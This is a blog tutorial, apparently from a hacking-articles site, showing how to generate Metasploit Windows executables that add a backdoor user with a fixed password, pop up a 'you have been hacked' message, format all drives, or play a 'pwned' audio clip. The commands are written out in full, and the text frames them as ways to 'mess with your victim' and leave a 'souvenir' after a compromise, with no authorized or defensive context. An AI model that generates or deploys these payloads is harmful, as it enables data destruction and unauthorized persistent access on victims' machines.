Fun with Metasploit Payloads
Ordinarily small things have no use but whenever it comes up to their greater relevance then at a certain point of time it has a universalized impact and can create a complex situation. And this article is about some simple payloads that can help us to muddle with our victim. Hence, leaving a mark behind.
Moreover, Metasploit is not about hacking but it’s also about hacking in style. There are a lot of payloads that are too good not to use. These payloads are like small droplets in an ocean but still, they matter and there are only a handful of people about these payloads. Also so far we have only learned about hardcore Metasploit but let’s see what more cools things it has to show us.
Table of Content :
- Add User
- Message Box
- Format all drives
- Speak
Add User
Moving forward, let us learn how to make such payloads, open Metasploit and use windows/adduser payload. This payload lets you create another user in your victim’s PC.
In these payloads, we have the following parameters:
f: for the format.
o: for output.
use windows/adduser set user raaz set pass Ignite@123 set wmic true generate -f exe -o /root/user.exe


With the execution of the above command, a new user will be created in your victim’s PC. And you can go to the shell of your victim’s PC and see the result. And to see the user’s type:
net user
Message Box
Another payload is windows/messagebox. This payload makes a pop-up message appear on a victim’s PC. The message can be anything you want along with the title. To create this payload again open Metasploit and use windows/messagebox. The commands are:
use windows/messagebox set text you have been hacked set title Important Message generate -f exe -o /root/message.exe

And your payload is created. When you will send it and once the victim will open it then a pop-up message box will appear displaying your message like the following one:

Format All Drives
Our next payload is windows/format_all_drives. This payload formats any desired drive. The commands to create this payload are :
use windows/format_all_drives set volumelabel 3 generate -f exe -o /root/format.exe

When the payload is sent and opened, it formats their drive.
Speak
Another such payload is speak_pwned. This payload is a one-line command payload which creates audio saying “you have been pawned” and now when the victim will open it then this audio will be played for him/her. And it’s command is :
use windows/speak_pwned generate -f exe -o /root/speak.exe

So that is how you can use different payloads to mess with your victim. Also, you can create this payload and keep it safe with you so that you can use it whenever you want. And please note that all these payloads are post-payloads to make these work you need to first hack your victim.
This way even the smaller things will make a difference; after all,l even a pawn can kill the king. And most importantly, once you are done with your victim you can leave him/her a souvenir.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here